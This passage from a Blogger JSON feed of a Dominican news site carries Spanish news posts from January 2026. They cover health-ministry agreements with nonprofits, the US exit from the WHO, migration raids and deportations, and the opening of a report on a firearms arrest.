transparencia y eficiencia, sino que evidencia la voluntad de\ndar cumplimiento a lo establecido en la Ley Núm. 1-12 de la Estrategia Nacional\nde Desarrollo 2030, sobre la transformación de las subvenciones actuales en\nConvenios de Gestión.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Nosotros tenemos la obligación de garantizar que cada\npeso que se done se gestione de la mejor forma posible porque es la forma de\nbrindar ayuda a las personas. Las ASFL tiene muchas funciones, pero las tres\nasociadas al sector salud son alianzas estratégicas del Estado y se convierten\nen un brazo operativo enorme ya que tienen una capacidad técnica, comunitaria y\nun arraigo, un alcance y una gran cercanía y también convierten en una\nextensión nuestra”, dijo Atallah.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESor María Trinidad Ayala Adames, presidente de la\nPastoral de la Salud, destacó el trabajo realizado por el Ministerio de Salud\nen la promoción y firma de convenios de compromisos institucionales, orientados\nal desarrollo y progreso de la sociedad, los cuales han impactado positivamente\nen la vida de decenas de personas.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn tanto que, Rosanna Arias directora de Planificación\ny Desarrollo de Salud Pública, explicó las cláusulas sobre el trabajo en\nconjunto, la revisión de informes y el manejo adecuado de estos fondos.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn el 2025 el Ministerio de Salud Pública\nrealizó 170 procesos de inspección tanto a las ASFL habilitadas en el sector y\ntambién a aquellas que muestran un proceso de interés de trabajo en conjunto.\nEn la actualidad 111 están recibiendo presupuesto.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEntre las entidades firmantes se encuentran la\nPastoral de la Salud, el Patronato de Lucha Contra la Diabetes, la Fundación\nFénix Volver a Vivir, el Instituto de la Diabetes, Endocrinología y Nutrición\nSan Juan (IDEN), la Fundación Nido para Ángeles, el Patronato Cibao de\nRehabilitación, la Fundación Pedro Martínez, Hogar Crea, ADOPLAFAM, Casa\nAbierta y el Instituto Dominicano de Trasplantes Renales, las cuales\ndesarrollarán programas de atención médica, prevención, rehabilitación,\nformación y asistencia social en diversas provincias del país.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAsimismo, se firmaron adendas con las Siervas de María\nMinistras de los Enfermos, Profamilia, la Asociación de Ayuda a las Familias\n(ADAF), Cáritas Arquidiocesana y la Asociación de Pacientes Renales Sendero de\nVida, para dar continuidad y fortalecer iniciativas vinculadas al primer nivel\nde atención, salud sexual y reproductiva, atención comunitaria, acceso a\nmedicamentos, saneamiento y apoyo integral a pacientes renales.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ECon estos acuerdos, el Gobierno reafirma su compromiso\nde fortalecer el sistema de salud, promover la equidad en el acceso a los\nservicios y apoyar a las ASFL que desarrollan una labor clave en la atención de\nlas poblaciones más necesitadas.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEstuvieron durante la firma de los acuerdos\nYudelka Batista Reyes, viceministra de Fortalecimiento y Desarrollo del Sector\nSalud; Eladio Pérez, viceministro de Salud Colectiva; Luis Nelson Rosario,\ndirector de las DPS\/DAS; Jenniffer Santana, encargada de la División de\nHabilitación y Seguimiento de las ASFL del Ministerio de Salud; Luisa Martínez\nMera, presidenta del Patronato de Lucha Contra la Diabetes; Dianne Marie Bisonó\nEstrella, presidenta de la Fundación Fénix Volver a Vivir, Inc.; Ysabel Alexandra\nMateo Feliz, presidenta del Instituto de la Diabetes, Endocrinología y\nNutrición San Juan (Iden).\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAsimismo, participaron Mónika Despradel García,\npresidenta de la Fundación Nido para Ángeles, Inc.; Juan Leonardo Reyes Eloy,\npresidente del Patronato Cibao de Rehabilitación, Inc.; Carolina Gisele Cruz\nRodríguez De Jaime, presidenta de la Fundación Pedro Martínez; Juan Agustín\nMolina Almonte, presidente de Hogar Crea Incorporado; y Ramón Portes Carrasco,\ndirector Ejecutivo de la Asociación Dominicana de Planificación Familiar,\nADOPLAFAM.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDe igual forma, asistieron Juan Radamés De La Rosa\nHidalgo, representante de la Asociación Casa Abierta, Inc.; Jeannette Rosado\nPerdomo, administradora General del Instituto Dominicano de Trasplantes\nRenales, Inc.; José Abrahán Apolinario, representante Vicario episcopal de\nCaritas Arquidiocesana, Inc.; Amalfi Brito Taveras, presidente de la Asociación\nde Ayuda a las Familias, Inc.; Sor Antonia Rosa Burgos, presidente de las\nSiervas de María Ministras de los Enfermos (La Vega), Inc.; Magali Caram\nHerrera, directora ejecutiva de la Asociación Dominicana Pro-Bienestar de la\nFamilia, Inc.; y José Rafael Aquino Castellanos, director ejecutivo de la\nAsociación de Pacientes Renales Sendero de Vida, Inc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/5503868427386572741\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-ministerio-de-salud-firma-11.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5503868427386572741"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5503868427386572741"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-ministerio-de-salud-firma-11.html","title":"El Ministerio de Salud firma 11 acuerdos de gestión de subvenciones con Asociaciones sin Fines de Lucro del sector "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH1hmu4fiuaKfGVLqlj7Mj9Rmjr2jSrnnY2gfDkKqD3MKrF1tkiQm7cB6EJw8X-Khf1vSdAllkACb-b2lkREA12mYus8-IxLXxgv1WRg4dhscHlZHXMjyHP1511X9VU0ATFiZr5sQ4mG15ov_l9ohfs4abCaaX2I49WuAZIb0YbzN0AFBhPgnhmkR2AIfL\/s72-w640-h424-c\/fundaciones%20salud..jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-367880475409672666"},"published":{"$t":"2026-01-23T07:58:00.001-04:00"},"updated":{"$t":"2026-01-23T14:30:05.342-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salud"}],"title":{"type":"text","$t":"Los Estados Unidos oficialmente dejaron la Organización Mundial de la Salud"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqxGbeb5nYJ72gru5Pngab-ImVwl49TbazOEqVUoxOiCIEtfKfb8iJ1UWxYcdTKKrdNqiduHijh4CKWwQqSyZD4yGtEs0yY-bHyg0CcK06Z3XODwuG5SC4hP3XgJz62LL1Fa82Yk4H92yyK0CwNdOwrbdghKTtTgCldceX6RuplcAtB5hf0B7JJY_7bcnA\/s1024\/oms%20letrero..jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqxGbeb5nYJ72gru5Pngab-ImVwl49TbazOEqVUoxOiCIEtfKfb8iJ1UWxYcdTKKrdNqiduHijh4CKWwQqSyZD4yGtEs0yY-bHyg0CcK06Z3XODwuG5SC4hP3XgJz62LL1Fa82Yk4H92yyK0CwNdOwrbdghKTtTgCldceX6RuplcAtB5hf0B7JJY_7bcnA\/s320\/oms%20letrero..jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON, Estados Unidos (23 Enero 2026).-\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003EEstados Unidos oficialmente ya está fuera de\nla Organización Mundial de la Salud (OMS), organismo que pretende dar respuesta\na los principales retos sanitarios que existen hoy a nivel global, y al irse\ndeja deuda millonaria.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EUna declaración conjunta del secretario de Estado\nMarco Rubio y del de Salud y Servicios Humanos, Robert F. Kennedy Jr., confirmó\neste jueves la salida de la organización perteneciente al sistema de la ONU en\ncumplimiento de una de las primeras disposiciones de Donald Trump al regresar\nen enero de 2025 a la Casa Blanca.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESegún el comunicado con el abandono de la OMS, Estados\nUnidos está “liberándose de sus restricciones, tal como prometió el presidente\nTrump en su primer día de mandato al firmar la Orden Ejecutiva 14155”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDe acuerdo con la percepción de Washington esta acción\n“responde a los fracasos de la OMS durante la pandemia de COVID-19 y busca\nrectificar el daño que dichos fracasos infligieron al pueblo estadounidense.\nPromesas hechas, promesas cumplidas”, subrayó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl Gobierno de Trump culpa al organismo de haber\nabandonado su misión principal y actuar “repetidamente en contra de los\nintereses de Estados Unidos”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“En adelante, la participación de Estados Unidos con\nla OMS se limitará estrictamente a concretar nuestra retirada”, enfatizó la\ndeclaración que culpa al organismo de tener «una agenda politizada y\nburocrática impulsada por naciones hostiles».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl Gobierno de Trump reiteró que no tiene intención de\nabonar las cuotas correspondientes al periodo 2024-2025, cuyo monto se estima\nentre 260 y 280 millones de dólares, destacan por su parte medios locales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa agencia sanitaria especializada de las Naciones\nUnidas, fundada en 1948, la integran hasta ahora 194 países, entre ellos\nEstados Unidos, cofundador y mayor contribuyente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn una reciente orden ejecutiva, Trump decidió sacar\nal país de 66 organizaciones internacionales y dejar de suscribir diversos\ntratados que, para él, resultan contrarios a los intereses nacionales. Dentro\ndel grupo se incluyen 31 entidades del sistema de la ONU.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETodo, después de una revisión ordenada por Trump para\nevaluar la membresía y el apoyo financiero de Estados Unidos a organizaciones\nque considera incompatibles con su soberanía y prioridades económicas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEntre las entidades no pertenecientes a la ONU figuran\nel Panel Intergubernamental sobre Cambio Climático (IPCC), la Agencia\nInternacional de Energía Renovable (IRENA), el Foro Mundial sobre Migración y\nDesarrollo y la Coalición para la Libertad en Línea.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMientras que entre las del sistema de la ONU están,\npor mencionar algunas, la Convención Marco de las Naciones Unidas sobre el\nCambio Climático (CMNUCC), el Fondo de Población de las Naciones Unidas (UNFPA)\ny el Programa de las Naciones Unidas para los Asentamientos Humanos\n(ONU-Hábitat).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/367880475409672666\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/estados-unidos-oficialmente-dejo.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/367880475409672666"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/367880475409672666"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/estados-unidos-oficialmente-dejo.html","title":"Los Estados Unidos oficialmente dejaron la Organización Mundial de la Salud"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqxGbeb5nYJ72gru5Pngab-ImVwl49TbazOEqVUoxOiCIEtfKfb8iJ1UWxYcdTKKrdNqiduHijh4CKWwQqSyZD4yGtEs0yY-bHyg0CcK06Z3XODwuG5SC4hP3XgJz62LL1Fa82Yk4H92yyK0CwNdOwrbdghKTtTgCldceX6RuplcAtB5hf0B7JJY_7bcnA\/s72-c\/oms%20letrero..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2219521278227420666"},"published":{"$t":"2026-01-23T07:58:00.000-04:00"},"updated":{"$t":"2026-01-23T13:35:41.503-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"}],"title":{"type":"text","$t":"La Migración dominicana amplía operativos en el nordeste del país"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheQY8RmjDUbVzweeNKafB4VWEMDmxQqaPiT1qCB-vIJv2KGanO2SOvMmby0aHKeBFLCYaWcbAFODOTkktxQqgMtjbiWw3upIei5Kzmk0qm6Nh32fR-U6Buk_nH2vntL-o125a69jInbo3UNBN26JxeyD-F8HDYcZq4XuWy0_XPfhnQgbS6FdYAHnzuWh1P\/s1024\/migracion-1.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"1024\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheQY8RmjDUbVzweeNKafB4VWEMDmxQqaPiT1qCB-vIJv2KGanO2SOvMmby0aHKeBFLCYaWcbAFODOTkktxQqgMtjbiWw3upIei5Kzmk0qm6Nh32fR-U6Buk_nH2vntL-o125a69jInbo3UNBN26JxeyD-F8HDYcZq4XuWy0_XPfhnQgbS6FdYAHnzuWh1P\/s320\/migracion-1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESANTO DOMINGO, República Dominicana (23 Enero 2026).-\nLa Dirección General de Migración (DGM) de la República Dominicana amplió el\nradio de acción de sus Agentes de Reacción Rápida, quienes realizaron\noperativos simultáneos en el nordeste del país, informó hoy la institución.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas acciones transcurrieron durante la madrugada de\neste miércoles 21 de enero, en coordinación con miembros de las Fuerzas Armadas\ny la Policía Nacional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas intervenciones se llevaron a cabo en Salcedo, La\nVega y Santiago de los Caballeros, así como en zonas aledañas, tras labores de\ninteligencia que indicaban la presencia de extranjeros en condición migratoria\nirregular, precisó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEstas fueron ejecutadas en coordinación con\nautoridades civiles, militares y policiales de las provincias Hermanas Mirabal,\nLa Vega y Santiago, en la región del Cibao.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl director general de Migración, vicealmirante Luis\nRafael Lee Ballester, anunció a inicios de esta semana la realización de\noperativos en Villa Tapia, Tenares y Jamao al Norte, como parte del\nreforzamiento de las labores de control migratorio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESegún el reporte oficial de la DGM, en las últimas 48\nhoras fueron detenidos dos mil 700 ciudadanos extranjeros sin documentos\nlegales, de los cuales dos mil 347 fueron deportados a sus países de origen.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EA las mil 884 capturas realizadas por agentes de\nMigración, se suman las efectuadas por el Ejército (697), la Policía Nacional\n(69) y el Cuerpo Especializado de Seguridad Fronteriza Terrestre (Cesfront),\nque reportó 44.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn el Distrito Nacional, el Gran Santo Domingo y San\nCristóbal, los operativos abarcaron sectores como El Manguito, Los Ríos,\nPiantini, Naco, Cristo Rey, 12 de Haina, Café de Herrera, Colinas, Villa Duarte\ny Villa Mella.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn la zona Este, las intervenciones ocurrieron en\nBenerito (Guaymate), así como en Villa Verde, Villa Hermosa y La Caleta, en la provincia\nLa Romana. Mientras que, en la zona fronteriza y el sur del país, se reportaron\naprehensiones en Dajabón, Monte Cristi, Elías Piña, Pedernales y Jimaní.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn Barahona, las acciones se extendieron al municipio\ncabecera y a las comunidades de Polo, Cachón, Cabral, La Lista, Salinas,\nSaladillo y El Peñón, además de Tamayo, Vicente Noble, Fondo Negro, Las Minas,\nQuita Coraza, Jaquimeyes, Habanero, Batey Algodón, Fundación y Peñón, según la\nmisma fuente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas dos mil 347 deportaciones se efectuaron a través\nde los puestos fronterizos de Dajabón, Elías Piña, Jimaní y Pedernales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa DGM exhortó a la ciudadanía a denunciar cualquier\nactividad irregular mediante los canales oficiales y reiteró que continuará\ntrabajando para garantizar el orden migratorio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2219521278227420666\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-migracion-dominicana-amplia.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2219521278227420666"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2219521278227420666"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-migracion-dominicana-amplia.html","title":"La Migración dominicana amplía operativos en el nordeste del país"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheQY8RmjDUbVzweeNKafB4VWEMDmxQqaPiT1qCB-vIJv2KGanO2SOvMmby0aHKeBFLCYaWcbAFODOTkktxQqgMtjbiWw3upIei5Kzmk0qm6Nh32fR-U6Buk_nH2vntL-o125a69jInbo3UNBN26JxeyD-F8HDYcZq4XuWy0_XPfhnQgbS6FdYAHnzuWh1P\/s72-c\/migracion-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-5682186797303045507"},"published":{"$t":"2026-01-23T07:57:00.000-04:00"},"updated":{"$t":"2026-01-23T14:14:30.665-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pndncd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Detenido en el Distrito Nacional hombre con 21 armas de fuego traumáticas que modificadas pueden disparar balas .380"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s300\/armas-modificadas-300x200.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"200\" data-original-width=\"300\" height=\"267\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w400-h267\/armas-modificadas-300x200.jpg\" width=\"400\" 